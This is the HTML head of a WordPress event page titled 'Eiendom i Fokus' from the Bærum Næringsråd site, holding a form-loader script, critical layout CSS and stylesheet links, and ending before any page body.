

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bn.no/arrangement/eiendom-i-fokus-2/
body_size: 85711
content:


	<!doctype html>
<html lang="nb-NO">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@charset "UTF-8";@media all{@charset "UTF-8";ol,ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.etn-btn{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;outline:0}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.etn-container{max-width:540px}}@media (min-width:768px){.etn-container{max-width:720px}}@media (min-width:992px){.etn-container{max-width:960px}}@media (min-width:1200px){.etn-container{max-width:1140px}}@media (min-width:576px){.etn-container{max-width:540px}}@media (min-width:768px){.etn-container{max-width:720px}}@media (min-width:992px){.etn-container{max-width:960px}}@media (min-width:1200px){.etn-container{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-col-lg-4,.etn-col-lg-8{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}@media (min-width:992px){.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.etn-event-single-wrap .etn-event-single-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media (max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap{padding:25px}}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media (min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}#etn-front-map-container{height:100vh}.etn_single_event_map_and_result_wrapper .etn-location-item-address{display:flex;align-items:flex-start}.etn_single_event_map_and_result_wrapper .etn-location-item-address svg{flex:0 0 20px;margin-top:7px}.etn_single_event_map_and_result_wrapper .etn-location-text{padding-left:10px;line-height:28px}.etn_single_event_map_and_result_wrapper .view-map-button{border-radius:0}.etn_single_event_map_and_result_wrapper.etn_map_at_sidebar #etn-front-map-container{height:180px;margin-bottom:20px}.etn-event-meta-info .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}.etn-event-meta-info .etn-single-location-item-content .view-map-button{width:30px;height:30px;border-radius:100%;color:#fff;padding:0;line-height:32px;text-align:center}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h2,h4,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h2{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=text]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}[type=submit]{width:auto;-webkit-appearance:button}[type=submit]{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-028edea:#E9F4F5;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h5{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#3f444b;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor)}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-search-form{display:block}.elementor-search-form .e-font-icon-svg-container{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-minimal .elementor-search-form__icon{opacity:.6;display:flex;align-items:center;justify-content:flex-end;color:#3f444b;fill:#3f444b;font-size:var(--e-search-form-icon-size-minimal,15px)}.elementor-search-form--skin-minimal .elementor-search-form__icon svg{width:var(--e-search-form-icon-size-minimal,15px);height:var(--e-search-form-icon-size-minimal,15px)}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-8281 .elementor-element.elementor-element-424f3ce{--display:flex;--flex-direction:column;--justify-content:center;--align-items:stretch;--gap:30px 30px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}@media (min-width:768px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--content-width:410px}}@media (max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}</style><title>Eiendom i Fokus &#8211; Bærum Næringsråd</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; strøm" href="https://bn.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; kommentarstrøm" href="https://bn.no/comments/feed/" />

<noscript><link rel='stylesheet' id='all-css-7e08d02cdd3b8cb397ce0fac8d9e6020' href='https://bn.no/_jb_static/??-eJylVMlywyAM/ZueSmgzzXbI9FswKDYNIMoS139f2Z5mnIztaZwbSHpPu3jtmUSXwCXuTS61i1w1Tlgt/[base64]/wW8GmP77vtfr9+26w3L7I4vv8CKllIrg==' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-7e08d02cdd3b8cb397ce0fac8d9e6020' href='https://bn.no/_jb_static/??-eJylVMlywyAM/ZueSmgzzXbI9FswKDYNIMoS139f2Z5mnIztaZwbSHpPu3jtmUSXwCXuTS61i1w1Tlgt/[base64]/wW8GmP77vtfr9+26w3L7I4vv8CKllIrg==' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
